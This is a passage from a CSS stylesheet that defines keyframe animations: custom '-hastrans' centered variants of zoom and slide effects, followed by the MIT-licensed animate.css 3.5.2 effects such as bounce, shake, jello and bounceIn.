 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomOutDown-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-50%, 2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(-50%, 2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutDown-hastrans { -webkit-animation-name: zoomOutDown-hastrans; animation-name: zoomOutDown-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }
 @-webkit-keyframes zoomOutLeft-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(-2000px, -50%, 0);
         transform: scale(.1) translate3d(-2000px, -50%, 0);
 -webkit-transform-origin: left center;
         transform-origin: left center;
}
}
 @keyframes zoomOutLeft-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(-2000px, -50%, 0);
         transform: scale(.1) translate3d(-2000px, -50%, 0);
 -webkit-transform-origin: left center;
         transform-origin: left center;
}
}
.zoomOutLeft-hastrans { -webkit-animation-name: zoomOutLeft-hastrans; animation-name: zoomOutLeft-hastrans; }
 @-webkit-keyframes zoomOutRight-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(2000px, -50%, 0);
         transform: scale(.1) translate3d(2000px, -50%, 0);
 -webkit-transform-origin: right center;
         transform-origin: right center;
}
}
 @keyframes zoomOutRight-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: scale(.1) translate3d(2000px, -50%, 0);
         transform: scale(.1) translate3d(2000px, -50%, 0);
 -webkit-transform-origin: right center;
         transform-origin: right center;
}
}
.zoomOutRight-hastrans { -webkit-animation-name: zoomOutRight-hastrans; animation-name: zoomOutRight-hastrans; }
 @-webkit-keyframes zoomOutUp-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-50%, -2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(-50%, -2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomOutUp-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-50%, -2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(-50%, -2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutUp-hastrans { -webkit-animation-name: zoomOutUp-hastrans; animation-name: zoomOutUp-hastrans; }
 @-webkit-keyframes slideInDown-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -100%, 0);
         transform: translate3d(-50%, -100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes slideInDown-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -100%, 0);
         transform: translate3d(-50%, -100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.slideInDown-hastrans { -webkit-animation-name: slideInDown-hastrans; animation-name: slideInDown-hastrans; }
 @-webkit-keyframes slideInLeft-hastrans {
 from {
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes slideInLeft-hastrans {
 from {
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.slideInLeft-hastrans { -webkit-animation-name: slideInLeft-hastrans; animation-name: slideInLeft-hastrans; }
 @-webkit-keyframes slideInRight-hastrans {
 from {
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes slideInRight-hastrans {
 from {
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.slideInRight-hastrans { -webkit-animation-name: slideInRight-hastrans; animation-name: slideInRight-hastrans; }
 @-webkit-keyframes slideInUp-hastrans {
 from {
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes slideInUp-hastrans {
 from {
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
 visibility: visible;
}
 to {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.slideInUp-hastrans { -webkit-animation-name: slideInUp-hastrans; animation-name: slideInUp-hastrans; }
 @-webkit-keyframes slideOutDown-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
}
 @keyframes slideOutDown-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-50%, 100%, 0);
         transform: translate3d(-50%, 100%, 0);
}
}
.slideOutDown-hastrans { -webkit-animation-name: slideOutDown-hastrans; animation-name: slideOutDown-hastrans; }
 @-webkit-keyframes slideOutLeft-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
}
}
 @keyframes slideOutLeft-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-100%, -50%, 0);
         transform: translate3d(-100%, -50%, 0);
}
}
.slideOutLeft-hastrans { -webkit-animation-name: slideOutLeft-hastrans; animation-name: slideOutLeft-hastrans; }
 @-webkit-keyframes slideOutRight-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
}
}
 @keyframes slideOutRight-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(100%, -50%, 0);
         transform: translate3d(100%, -50%, 0);
}
}
.slideOutRight-hastrans { -webkit-animation-name: slideOutRight-hastrans; animation-name: slideOutRight-hastrans; }
 @-webkit-keyframes slideOutUp-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-50%, -100%, 0);
         transform: translate3d(-50%, -100%, 0);
}
}
 @keyframes slideOutUp-hastrans {
 from {
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
 to {
 visibility: hidden;
 -webkit-transform: translate3d(-50%, -100%, 0);
         transform: translate3d(-50%, -100%, 0);
}
}
.slideOutUp-hastrans { -webkit-animation-name: slideOutUp-hastrans; animation-name: slideOutUp-hastrans; }

/***************************这是原版本***************************/
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */

.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; }
.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; }
 @-webkit-keyframes bounce {
 from, 20%, 53%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 40%, 43% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate3d(0, -30px, 0);
         transform: translate3d(0, -30px, 0);
}
 70% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate3d(0, -15px, 0);
         transform: translate3d(0, -15px, 0);
}
 90% {
 -webkit-transform: translate3d(0, -4px, 0);
         transform: translate3d(0, -4px, 0);
}
}
 @keyframes bounce {
 from, 20%, 53%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 40%, 43% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate3d(0, -30px, 0);
         transform: translate3d(0, -30px, 0);
}
 70% {
 -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
         animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
 -webkit-transform: translate3d(0, -15px, 0);
         transform: translate3d(0, -15px, 0);
}
 90% {
 -webkit-transform: translate3d(0, -4px, 0);
         transform: translate3d(0, -4px, 0);
}
}
.bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; }
 @-webkit-keyframes flash {
 from, 50%, to {
 opacity: 1;
}
 25%, 75% {
 opacity: 0;
}
}
 @keyframes flash {
 from, 50%, to {
 opacity: 1;
}
 25%, 75% {
 opacity: 0;
}
}
.flash { -webkit-animation-name: flash; animation-name: flash; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
 from {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
 50% {
 -webkit-transform: scale3d(1.05, 1.05, 1.05);
         transform: scale3d(1.05, 1.05, 1.05);
}
 to {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}

@keyframes pulse {
 from {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
 50% {
 -webkit-transform: scale3d(1.05, 1.05, 1.05);
         transform: scale3d(1.05, 1.05, 1.05);
}
 to {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}
.pulse { -webkit-animation-name: pulse; animation-name: pulse; }
 @-webkit-keyframes rubberBand {
 from {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
 30% {
 -webkit-transform: scale3d(1.25, 0.75, 1);
         transform: scale3d(1.25, 0.75, 1);
}
 40% {
 -webkit-transform: scale3d(0.75, 1.25, 1);
         transform: scale3d(0.75, 1.25, 1);
}
 50% {
 -webkit-transform: scale3d(1.15, 0.85, 1);
         transform: scale3d(1.15, 0.85, 1);
}
 65% {
 -webkit-transform: scale3d(.95, 1.05, 1);
         transform: scale3d(.95, 1.05, 1);
}
 75% {
 -webkit-transform: scale3d(1.05, .95, 1);
         transform: scale3d(1.05, .95, 1);
}
 to {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}
 @keyframes rubberBand {
 from {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
 30% {
 -webkit-transform: scale3d(1.25, 0.75, 1);
         transform: scale3d(1.25, 0.75, 1);
}
 40% {
 -webkit-transform: scale3d(0.75, 1.25, 1);
         transform: scale3d(0.75, 1.25, 1);
}
 50% {
 -webkit-transform: scale3d(1.15, 0.85, 1);
         transform: scale3d(1.15, 0.85, 1);
}
 65% {
 -webkit-transform: scale3d(.95, 1.05, 1);
         transform: scale3d(.95, 1.05, 1);
}
 75% {
 -webkit-transform: scale3d(1.05, .95, 1);
         transform: scale3d(1.05, .95, 1);
}
 to {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}
.rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; }
 @-webkit-keyframes shake {
 from, to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translate3d(-10px, 0, 0);
         transform: translate3d(-10px, 0, 0);
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translate3d(10px, 0, 0);
         transform: translate3d(10px, 0, 0);
}
}
 @keyframes shake {
 from, to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
 10%, 30%, 50%, 70%, 90% {
 -webkit-transform: translate3d(-10px, 0, 0);
         transform: translate3d(-10px, 0, 0);
}
 20%, 40%, 60%, 80% {
 -webkit-transform: translate3d(10px, 0, 0);
         transform: translate3d(10px, 0, 0);
}
}
.shake { -webkit-animation-name: shake; animation-name: shake; }
 @-webkit-keyframes headShake {
 0% {
 -webkit-transform: translateX(0);
         transform: translateX(0);
}
 6.5% {
 -webkit-transform: translateX(-6px) rotateY(-9deg);
         transform: translateX(-6px) rotateY(-9deg);
}
 18.5% {
 -webkit-transform: translateX(5px) rotateY(7deg);
         transform: translateX(5px) rotateY(7deg);
}
 31.5% {
 -webkit-transform: translateX(-3px) rotateY(-5deg);
         transform: translateX(-3px) rotateY(-5deg);
}
 43.5% {
 -webkit-transform: translateX(2px) rotateY(3deg);
         transform: translateX(2px) rotateY(3deg);
}
 50% {
 -webkit-transform: translateX(0);
         transform: translateX(0);
}
}
 @keyframes headShake {
 0% {
 -webkit-transform: translateX(0);
         transform: translateX(0);
}
 6.5% {
 -webkit-transform: translateX(-6px) rotateY(-9deg);
         transform: translateX(-6px) rotateY(-9deg);
}
 18.5% {
 -webkit-transform: translateX(5px) rotateY(7deg);
         transform: translateX(5px) rotateY(7deg);
}
 31.5% {
 -webkit-transform: translateX(-3px) rotateY(-5deg);
         transform: translateX(-3px) rotateY(-5deg);
}
 43.5% {
 -webkit-transform: translateX(2px) rotateY(3deg);
         transform: translateX(2px) rotateY(3deg);
}
 50% {
 -webkit-transform: translateX(0);
         transform: translateX(0);
}
}
.headShake { -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-name: headShake; animation-name: headShake; }
 @-webkit-keyframes swing {
 20% {
 -webkit-transform: rotate3d(0, 0, 1, 15deg);
         transform: rotate3d(0, 0, 1, 15deg);
}
 40% {
 -webkit-transform: rotate3d(0, 0, 1, -10deg);
         transform: rotate3d(0, 0, 1, -10deg);
}
 60% {
 -webkit-transform: rotate3d(0, 0, 1, 5deg);
         transform: rotate3d(0, 0, 1, 5deg);
}
 80% {
 -webkit-transform: rotate3d(0, 0, 1, -5deg);
         transform: rotate3d(0, 0, 1, -5deg);
}
 to {
 -webkit-transform: rotate3d(0, 0, 1, 0deg);
         transform: rotate3d(0, 0, 1, 0deg);
}
}
 @keyframes swing {
 20% {
 -webkit-transform: rotate3d(0, 0, 1, 15deg);
         transform: rotate3d(0, 0, 1, 15deg);
}
 40% {
 -webkit-transform: rotate3d(0, 0, 1, -10deg);
         transform: rotate3d(0, 0, 1, -10deg);
}
 60% {
 -webkit-transform: rotate3d(0, 0, 1, 5deg);
         transform: rotate3d(0, 0, 1, 5deg);
}
 80% {
 -webkit-transform: rotate3d(0, 0, 1, -5deg);
         transform: rotate3d(0, 0, 1, -5deg);
}
 to {
 -webkit-transform: rotate3d(0, 0, 1, 0deg);
         transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; }
 @-webkit-keyframes tada {
 from {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
 10%, 20% {
 -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
 30%, 50%, 70%, 90% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
 40%, 60%, 80% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
 to {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}
 @keyframes tada {
 from {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
 10%, 20% {
 -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
 30%, 50%, 70%, 90% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
 40%, 60%, 80% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
 to {
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}
.tada { -webkit-animation-name: tada; animation-name: tada; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
 from {
 -webkit-transform: none;
         transform: none;
}
 15% {
 -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
         transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
 30% {
 -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
         transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
 45% {
 -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
         transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
 60% {
 -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
         transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
 75% {
 -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
         transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}

@keyframes wobble {
 from {
 -webkit-transform: none;
         transform: none;
}
 15% {
 -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
         transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
 30% {
 -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
         transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
 45% {
 -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
         transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
 60% {
 -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
         transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
 75% {
 -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
         transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}
.wobble { -webkit-animation-name: wobble; animation-name: wobble; }
 @-webkit-keyframes jello {
 from, 11.1%, to {
 -webkit-transform: none;
         transform: none;
}
 22.2% {
 -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
         transform: skewX(-12.5deg) skewY(-12.5deg);
}
 33.3% {
 -webkit-transform: skewX(6.25deg) skewY(6.25deg);
         transform: skewX(6.25deg) skewY(6.25deg);
}
 44.4% {
 -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
         transform: skewX(-3.125deg) skewY(-3.125deg);
}
 55.5% {
 -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
         transform: skewX(1.5625deg) skewY(1.5625deg);
}
 66.6% {
 -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
         transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
 77.7% {
 -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
         transform: skewX(0.390625deg) skewY(0.390625deg);
}
 88.8% {
 -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
         transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
 @keyframes jello {
 from, 11.1%, to {
 -webkit-transform: none;
         transform: none;
}
 22.2% {
 -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
         transform: skewX(-12.5deg) skewY(-12.5deg);
}
 33.3% {
 -webkit-transform: skewX(6.25deg) skewY(6.25deg);
         transform: skewX(6.25deg) skewY(6.25deg);
}
 44.4% {
 -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
         transform: skewX(-3.125deg) skewY(-3.125deg);
}
 55.5% {
 -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
         transform: skewX(1.5625deg) skewY(1.5625deg);
}
 66.6% {
 -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
         transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
 77.7% {
 -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
         transform: skewX(0.390625deg) skewY(0.390625deg);
}
 88.8% {
 -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
         transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; -ms-transform-origin: center; transform-origin: center; }
 @-webkit-keyframes bounceIn {
 from, 20%, 40%, 60%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 20% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
         transform: scale3d(1.1, 1.1, 1.1);
}
 40% {
 -webkit-transform: scale3d(.9, .9, .9);
         transform: scale3d(.9, .9, .9);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(1.03, 1.03, 1.03);
         transform: scale3d(1.03, 1.03, 1.03);
}
 80% {
 -webkit-transform: scale3d(.97, .97, .97);
         transform: scale3d(.97, .97, .97);
}
 to {
 opacity: 1;
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}
 @keyframes bounceIn {
 from, 20%, 40%, 60%, 80%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 20% {
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
         transform: scale3d(1.1, 1.1, 1.1);
}
 40% {
 -webkit-transform: scale3d(.9, .9, .9);
         transform: scale3d(.9, .9, .9);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(1.03, 1.03, 1.03);
         transform: scale3d(1.03, 1.03, 1.03);
}
 80% {
 -webkit-transform: scale3d(.97, .97, .97);
         transform: scale3d(.97, .97, .97);
}
 to {
 opacity: 1;
 -webkit-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
}
}
.bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; }
 @-webkit-keyframes bounceInDown {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -3000px, 0);
         transform: translate3d(0, -3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, 25px, 0);
         transform: translate3d(0, 25px, 0);
}
 75% {
 -webkit-transform: translate3d(0, -10px, 0);
         transform: translate3d(0, -10px, 0);
}
 90% {
 -webkit-transform: translate3d(0, 5px, 0);
         transform: translate3d(0, 5px, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes bounceInDown {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(0, -3000px, 0);
         transform: translate3d(0, -3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, 25px, 0);
         transform: translate3d(0, 25px, 0);
}
 75% {
 -webkit-transform: translate3d(0, -10px, 0);
         transform: translate3d(0, -10px, 0);
}
 90% {
 -webkit-transform: translate3d(0, 5px, 0);
         transform: translate3d(0, 5px, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}
.bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; }
 @-webkit-keyframes bounceInLeft {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-3000px, 0, 0);
         transform: translate3d(-3000px, 0, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(25px, 0, 0);
         transform: translate3d(25px, 0, 0);
}
 75% {
 -webkit-transform: translate3d(-10px, 0, 0);
         transform: translate3d(-10px, 0, 0);
}
 90% {
 -webkit-transform: translate3d(5px, 0, 0);
         transform: translate3d(5px, 0, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes bounceInLeft {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 0% {
 opacity: 0;
 -webkit-transform: translate3d(-3000px, 0, 0);
         transform: translate3d(-3000px, 0, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(25px, 0, 0);
         transform: translate3d(25px, 0, 0);
}
 75% {
 -webkit-transform: translate3d(-10px, 0, 0);
         transform: translate3d(-10px, 0, 0);
}
 90% {
 -webkit-transform: translate3d(5px, 0, 0);
